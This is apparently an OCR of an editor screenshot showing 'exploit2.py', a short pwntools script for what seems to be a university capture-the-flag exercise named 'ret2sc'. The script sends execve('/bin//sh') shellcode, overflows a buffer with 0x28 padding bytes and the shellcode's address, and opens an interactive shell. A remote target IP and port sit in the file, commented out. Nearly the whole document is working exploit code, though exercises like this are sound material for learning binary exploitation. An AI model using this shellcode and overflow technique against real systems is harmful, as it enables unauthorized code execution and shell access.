 Open
exploit2.py
~/NTHU/20211015
Save
from pwn import *
context.arch = "amd64"
ip = "120.114.62.211"
port = 2122
#r = remote(ip, port)
r = process("./ret2sc")
shellcode =\
"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05";
r.sendafter(':', shellcode)
shellcode_address = 0x601080
r.recvuntil(':')
r.sendline(b"a"*0x28 + p64(shellcode_address))
r.interactive()
Python Tab Width: 8 Ln 9, Col 1 INS